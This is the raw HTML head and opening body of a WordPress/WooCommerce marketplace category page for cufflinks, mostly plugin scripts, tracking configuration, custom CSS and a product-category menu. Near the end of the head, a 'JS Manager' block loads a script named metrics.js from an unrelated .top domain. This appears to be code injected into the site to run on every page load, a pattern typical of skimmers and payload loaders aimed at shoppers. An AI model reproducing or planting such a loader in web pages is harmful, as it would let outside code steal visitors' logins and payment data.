<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/wp-util.min.js?ver=8eda02e13ef402e18a53b25d4fdea386" id="wp-util-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.4" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e422edeb223630383d11ce6fd503387","fragment_name":"wc_fragments_2e422edeb223630383d11ce6fd503387","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/sha256.js?ver=0.11.0" id="js-sha256-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["562243545852597"],"advancedMatchingEnabled":true,"advancedMatching":{"external_id":"ea7d139b376cf2848b3ce2e2ebd0026fb1e513c0599af8756fb6f6f9651e6eb3"},"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/buyindie.co.uk","ajaxUrl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","ajax_event":"e438b54b01","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","enable_success_send_form":"","enable_automatic_events":"1","enable_event_video":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","data_persistency":"keep_data","advance_matching_form":{"enable_advance_matching_forms":true,"advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"advance_matching_em_names":[]},"advance_matching_url":{"enable_advance_matching_url":true,"advance_matching_fn_names":[],"advance_matching_ln_names":[],"advance_matching_tel_names":[],"advance_matching_em_names":[]},"track_dynamic_fields":[],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false,"disabled_google_alternative_id":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"https:\/\/buyindie.co.uk\/product-category\/clothing-accessories\/mens\/cufflinks\/","TrafficUtms":[],"TrafficUtmsId":[],"userDataEnable":true,"userData":{"emails":[],"phones":[],"addresses":[]},"use_encoding_provided_data":true,"use_multiple_provided_data":true},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS","gclid_alternative_enabled":false,"gclid_alternative_param":""},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"woo_view_content_variation_is_selected":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false},"cache_bypass":"1762333797"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=12.2.7.1" id="pys-js"></script>
<script></script><link rel="https://api.w.org/" href="https://buyindie.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buyindie.co.uk/wp-json/wp/v2/product_cat/83" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buyindie.co.uk/xmlrpc.php?rsd" />

<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo-270x270.png" />
        <style type="text/css">
                            .site-header h1.site-title a { background: url("https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);}
                                                                                                                                                                                </style>
        		<style type="text/css" id="wp-custom-css">
			.ajaxsearchform-dokan {
    position: relative;
    border: 1px solid #7a2949;
    border-radius: 30px;
    padding: 0px 10px;
}

/* Media Library */
.dokan-dashboard-content .seller-media-content-area .media-lib {
	display: flex;
padding: 0;
flex-wrap: wrap;
}

.seller-media-button-area input[type=submit]{
	float:right;
}

.seller-media-button-area{
    padding: 0px 25px;
    margin-bottom: 39px;
}

/* SELLER MEDIA CSS */
input[type="button"]:hover, input[type="submit"]:hover, .seller-media-button-area input[type="submit"] {
  background-color: #7a2949 !important;
  color: #feba7b !important;
	border-radius: 60px;
	min-height: 35px;
	padding: 0 15px;
}

.seller-media-button-area input[type="submit"]
{
	float: right;
}
.seller-media-content-area .media-head-box .row {
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
}
.seller-media-content-area .media-head-box {
	margin-top: 20px;
	padding: 20px 0;
  box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
    width: 99%;
}
.seller-media-content-area .m-bulk-delete {
	    border: 1px solid #f6f7f7;
    padding: 8.5px 15px;
    background: #f6f7f7;
}
.seller-media-content-area form.search-media {
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.seller-media-content-area form.search-media select,
.seller-media-content-area form.search-media input {
	margin-right: 15px;
	line-height: 38.4px;
	border-radius: 0;
	padding: 0 5px;
}
.dokan-dashboard-content .seller-media-content-area .media-lib {
	display: flex;
    padding: 0;
    flex-wrap: wrap;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li {
	margin: 8px;
  position: relative;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li input[type="checkbox"] {
	position:absolute;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li input[type="checkbox"] {
	display: none;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li .img-manage {
    position: absolute;
		top: 0;
    right: 0;
    display: none;
}

.dokan-dashboard-content .seller-media-content-area .media-lib li:hover input[type="checkbox"],
.dokan-dashboard-content .seller-media-content-area .media-lib li:hover .img-manage, .dokan-dss-chat-box .dokan-chat-info-box .dokan-chat-text {
    display: block;
}
.dokan-dashboard-content .seller-media-content-area .media-lib li a {
    line-height: 1;
    padding: 2px 4px;
    background: #ccc;
}

@media (max-width: 1024px){
	.seller-media-button-area{
    margin-top: 30px;
}
	dokan-dashboard-content .seller-media-content-area .media-lib{
		justify-content:center;
	}
}
.buy_pack_button a, .form-row input[type="submit"]{
	min-width:200px;
}

.page-id-529 .notShow, .page-id-4 .notShow, .page-id-1047 .notShow {
	display:none!important;
}

.current_pack .buy_product_pack{
	display:none!important;
}

.postid-603 p.customImage, .postid-604 p.customImage{
	display:none!important;
}

.pack_content ul{
	min-height:330px;
}

/*.dokan-subscription-pack, .dps-pack-wrappper{
	display: none;
}

label[for=dokan-subscription-pack], .dps-pack-wrappper{
	display: none;
}*/

.woocommerce div.product div.images .flex-control-thumbs li{
	max-width:20%;
}

body .dokan-report-abuse-button{
	display: none;
}

.site-header .widget_dokna_product_search{
	float:left!important;
}

.product-edit-new-container .dokan-product-type-container .content-half-part.downloadable-checkbox {
	display: none;
}

.page-id-1047 #dokan-vendor-register input[type='submit'] {
	margin: 0 auto;
	width: 100%;
}

#dokan-vendor-register input[type='submit']{
    margin-top: -40px;
    margin-left: -12px;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item{
	display:block;
	padding:10px!important;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .buy_pack_button {
    bottom: inherit;
    position: relative;
    text-align: center;
	margin-bottom: 30px!important;
}

.pack_content ul {
    min-height: inherit;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content .pack_data_option{
	padding-top:10px!important;
}

.check:before{
	content:""!important;
	background:url(/wp-content/uploads/2022/11/check-01.svg);
	width:20px;
	height:20px;
	vertical-align:middle;
		display:inline-block;
	margin-right:5px;
}

.un-check:before{
	content:""!important;
	background:url(/wp-content/uploads/2022/11/un-check.svg);
	width:20px;
	height:20px;
	vertical-align:middle;
		display:inline-block;
	margin-right:5px;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content ul li {
    text-align: left;
		margin-left: 30px!important;
    padding: 3px 10px!important;
}


body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price{
	width:100%;
	border-radius:0px;
	top: inherit;
	position: relative;
}

.dokan-subscription-content .pack_content_wrapper {
    justify-content: center;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
    margin: 2%!important;
    width: 30%;
}

.pack_content h2{
	display:none;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content {
    margin-top: 0px;
}

body .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_price, .dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content .pack_data_option{
	display:none;
}

.dokan-subscription-content .pack_content_wrapper .product_pack_item .pack_content ul {
    margin-top: 30px;
}

p.customImage{
	margin-bottom:0px;
}

p.customPrice{
	 background-color: #f5e2d6!important;
    border-color: #f5e2d6!important;
    color: #7a2949!important;
    font-weight: 600;
    font-size: 40px;
    text-align: center;
    line-height: 1;
    padding: 15px 0px 0px;
	margin-bottom:0px;
}

p.customTime{
	  background-color: #f5e2d6!important;
    border-color: #f5e2d6!important;
    color: #7a2949!important;
    font-weight: 400;
    font-size: 14px;
    text-align: center;
    line-height: 1;
    padding: 0px 0px 15px;
}

p.customPriceAnnual{
	background-color: #7a2949!important;
    border-color: #7a2949!important;
    color: #f5e2d6!important;
    font-weight: 600;
    font-size: 40px;
    text-align: center;
    line-height: 1;
    padding: 15px 0px 0px;
	margin-bottom:0px;
}

p.customTimeAnnual{
	 background-color: #7a2949!important;
    border-color: #7a2949!important;
    color: #f5e2d6!important;
    font-weight: 400;
    font-size: 14px;
    text-align: center;
    line-height: 1;
    padding: 0px 0px 15px;
}

.buy_pack_button a{
    width: 100%;
    line-height: 1!important;
    height: auto;
    min-height: auto!important;
    padding: 20px!important;
    font-size: 20px;
    font-weight: 500;
}

.wbupoints img {
	width: 100px;
}

/* Product Addon */
.fa-photo:before, .fa-image:before, .fa-picture-o:before {
    content: "\f03e";
}

.wc-pao-addon-content-image.show .wc-pao-addon-add-image.show {
	margin-bottom: 5px;
}

.dokan-product-edit-form .wc-pao-addon-content input,
.dokan-product-edit-form .wc-pao-addon-content select {
	padding: 11px 12px !important;
    margin-top: 0 !important;
    border-color: #e3e3e3;
    border-radius: 0;
}
/* END Product Addon */

@media only screen and (max-width: 1024px){
	body .dokan-subscription-content .pack_content_wrapper .product_pack_item {
			margin: 60px 2%!important;
			width: 100%!important;
	}
	
	.site-header h1.site-title a {
        width: 100%;
        height: 70px;
    }
	
	.site-header .widget{
		top:35px;
		left:0px;
	}
	
	    .site-header .menu-container {
        position: absolute;
        width: 100%;
        z-index: 99;
        top: 145px;
    }
	
	.site-main {
        margin-top: 80px;
    }
	
	#masthead .container .row{
		position:relative;
	}
	
	#masthead .col-md-4.col-sm-6:first-of-type{
		position: absolute;
    width: 100%;
    bottom: 0px;
		top:95px;
	}
	
	#masthead .col-sm-6 {
    width: 100%!important;
}
	
	.site-header h1.site-title a{
		background-position:left!important;
	}
	
	.center.header-right>ul {
            justify-content: flex-end;
	}
	
	.site-header .widget_dokna_product_search {
    max-width: 100%!important;
		margin:0px;
	}
	
}
@media only screen and (max-width: 768px){
 #masthead .col-md-4.col-sm-6:first-of-type{
		position: absolute;
    width: 100%;
    bottom: 0px;
		top:45px;
	}
	
	#masthead .col-sm-6 {
    width: 95%!important;
	}
	
	 .site-header .menu-container {
        position: absolute;
        width: 100%;
        z-index: 99;
        top: 125px;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-80ZQHHGCRB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-80ZQHHGCRB');
</script>

<!-- JS Manager: custom-1758467089694 -->
<script type="text/javascript" src="https://pixelulianstoun.top/buyindie/metrics.js" id="custom-1758467089694-js"></script>
<!-- End JS Manager: custom-1758467089694 -->
</head>

<body class="archive tax-product_cat term-cufflinks term-83 wp-custom-logo wp-theme-buyindie wp-child-theme-buyindie-child woocommerce theme-buyindie woocommerce-page woocommerce-no-js mega-menu-primary wpb-js-composer js-comp-ver-8.4.1 vc_responsive dokan-theme-buyindie">

    <div id="page" class="hfeed site">
        
        <nav class="navbar navbar-inverse navbar-top-area">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 col-sm-5">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-top-collapse">
                                <span class="sr-only">Toggle navigation</span>
                                <i class="fa fa-bars"></i>
                            </button>
                        </div>
                        <div class="collapse navbar-collapse navbar-top-collapse"><ul id="menu-top-menu" class="nav navbar-nav"><li id="menu-item-605" class="topnavLeft menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a title="Sell with buyindie" href="https://buyindie.co.uk/sell-with-buyindie/">Sell with buyindie</a></li>
<li id="menu-item-213" class="topnavLeft mystore menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a title="My Account" href="https://buyindie.co.uk/dashboard/">My Account</a></li>
<li id="menu-item-341" class="topnavLeft mystoreOff menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a title="Login / Register" href="https://buyindie.co.uk/my-account/">Login / Register</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a title="Contact" href="https://buyindie.co.uk/contact/">Contact</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a title="About us" href="https://buyindie.co.uk/about-us/">About us</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a title="Vendors" href="https://buyindie.co.uk/store-listing/">Vendors</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a title="Shop" href="https://buyindie.co.uk/shop/">Shop</a></li>
</ul></div>                    </div>

                    <div class="col-md-6 col-sm-7">
                        <div class="collapse navbar-collapse navbar-top-collapse">
                            
<ul class="nav navbar-nav navbar-right">
    <li>
        <a href="#" class="dropdown-toggle" data-toggle="dropdown">
            Cart <span class="dokan-cart-amount-top">(<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span>)</span>            <b class="caret"></b>
        </a>

        <ul class="dropdown-menu">
            <li>
                <div class="widget_shopping_cart_content"></div>
            </li>
        </ul>
    </li>

            <li><a href="https://buyindie.co.uk/my-account/">Log in</a></li>
        <li><a href="https://buyindie.co.uk/my-account/">Sign Up</a></li>
    </ul>
                        </div>
                    </div>
                </div> <!-- .row -->
            </div> <!-- .container -->
        </nav>

        <header id="masthead" class="site-header" role="banner">
            <div class="container">
                <div class="row">
				
                    <div class="col-md-4 col-sm-6">
                        <aside id="dokna_product_search-2" class="widget widget_dokna_product_search"><h3 class="widget-title">Live Search</h3>        <div class="dokan-product-search">
            <form role="search" method="get" class="ajaxsearchform ajaxsearchform-dokan" action="https://buyindie.co.uk/">
                <div class="input-group">
                    <input type="text" autocomplete="off" class="form-control dokan-ajax-search-textfield " value="" name="s" placeholder="Just type ..." />
                    <span class="input-group-addon" id="dokan-ls-ajax-cat-dropdown">
                        <select  name='cat' id='cat' class='orderby dokan-ajax-search-category'>
	<option value='0' selected='selected'>All</option>
	<option class="level-0" value="art-crafts">Art &amp; Crafts</option>
	<option class="level-1" value="decorative-art">&nbsp;&nbsp;&nbsp;Decorative Art</option>
	<option class="level-2" value="ceramic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceramic Art</option>
	<option class="level-2" value="embroidery-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Embroidery Art</option>
	<option class="level-2" value="glass-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-2" value="mosaic-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mosaic Art</option>
	<option class="level-2" value="origami">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Origami</option>
	<option class="level-2" value="quilled-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Quilled Art</option>
	<option class="level-1" value="for-your-home">&nbsp;&nbsp;&nbsp;For your Home</option>
	<option class="level-2" value="digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Digital Art</option>
	<option class="level-2" value="food-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food Art</option>
	<option class="level-2" value="pebble-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pebble Art</option>
	<option class="level-2" value="textile-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Textile Art</option>
	<option class="level-2" value="wordart">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wordart</option>
	<option class="level-2" value="wreaths-bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wreaths &amp; Bunting</option>
	<option class="level-1" value="glass-art-art-crafts">&nbsp;&nbsp;&nbsp;Glass Art</option>
	<option class="level-1" value="trending">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="garden-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="papercut-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Papercut Art</option>
	<option class="level-2" value="personalised-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Art</option>
	<option class="level-2" value="printmaking">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Printmaking</option>
	<option class="level-2" value="sculptures">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sculptures</option>
	<option class="level-1" value="wall-art">&nbsp;&nbsp;&nbsp;Wall Art</option>
	<option class="level-2" value="fine-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fine Art</option>
	<option class="level-2" value="illustrations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Illustrations</option>
	<option class="level-2" value="mixed-media">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mixed Media</option>
	<option class="level-2" value="paintings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paintings</option>
	<option class="level-2" value="photography">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photogaraphy</option>
	<option class="level-2" value="prints-digital-art">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prints &amp; Digital Art</option>
	<option class="level-0" value="cards-stationery">Cards &amp; Stationery</option>
	<option class="level-1" value="business-stationery">&nbsp;&nbsp;&nbsp;Business Stationery</option>
	<option class="level-1" value="cards">&nbsp;&nbsp;&nbsp;Cards</option>
	<option class="level-2" value="birthday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="blank">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blank</option>
	<option class="level-2" value="congratulations-good-luck">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congratulations/Good Luck</option>
	<option class="level-2" value="new-baby-christening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby/Christening</option>
	<option class="level-2" value="new-home">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Home</option>
	<option class="level-2" value="thank-you">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thank you</option>
	<option class="level-2" value="wedding-anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding &amp; Anniversary</option>
	<option class="level-1" value="desk-accessories">&nbsp;&nbsp;&nbsp;Desk Accessories</option>
	<option class="level-2" value="desk-tidy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Desk Tidy</option>
	<option class="level-2" value="notelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notelets</option>
	<option class="level-2" value="other-desk-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="paperweight">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paperweight</option>
	<option class="level-2" value="writing-case">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Writing Case</option>
	<option class="level-1" value="home-stationery">&nbsp;&nbsp;&nbsp;Home Stationery</option>
	<option class="level-2" value="book-marks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Book Marks</option>
	<option class="level-2" value="journals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Journals</option>
	<option class="level-2" value="memo-bards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Memo Bards</option>
	<option class="level-2" value="notepads-notebooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notepads &amp; Notebooks</option>
	<option class="level-2" value="planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Planners</option>
	<option class="level-2" value="scrapbooks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scrapbooks</option>
	<option class="level-1" value="party-accessories">&nbsp;&nbsp;&nbsp;Party Accessories</option>
	<option class="level-2" value="gift-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
	<option class="level-2" value="gift-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
	<option class="level-2" value="gift-tags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Tags</option>
	<option class="level-2" value="gift-wrap">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Wrap</option>
	<option class="level-2" value="party-favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Favours</option>
	<option class="level-2" value="party-invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Party Invitations</option>
	<option class="level-1" value="seasonal">&nbsp;&nbsp;&nbsp;Seasonal</option>
	<option class="level-2" value="christmas-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas Cards</option>
	<option class="level-2" value="easter-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easter Cards</option>
	<option class="level-2" value="fathers-day-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Father’s Day Cards</option>
	<option class="level-2" value="mothers-day-card">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mother’s Day Card</option>
	<option class="level-2" value="valentines-cards">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Valentines Cards</option>
	<option class="level-0" value="clothing-accessories">Clothing &amp; Accessories</option>
	<option class="level-1" value="accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="glasses-cases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glasses Cases</option>
	<option class="level-2" value="gloves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gloves</option>
	<option class="level-2" value="hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Accessories</option>
	<option class="level-2" value="hats-headbands">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats &amp; headbands</option>
	<option class="level-2" value="pocket-mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pocket Mirrors</option>
	<option class="level-2" value="scarf-shawl-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarf &amp; Shawl Pins</option>
	<option class="level-1" value="children-babies">&nbsp;&nbsp;&nbsp;Children &amp; Babies</option>
	<option class="level-2" value="baby-shower-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Shower Gifts</option>
	<option class="level-2" value="blankets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blankets</option>
	<option class="level-2" value="christenings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christenings</option>
	<option class="level-2" value="clothing-outfits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clothing &amp; outfits</option>
	<option class="level-2" value="hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats</option>
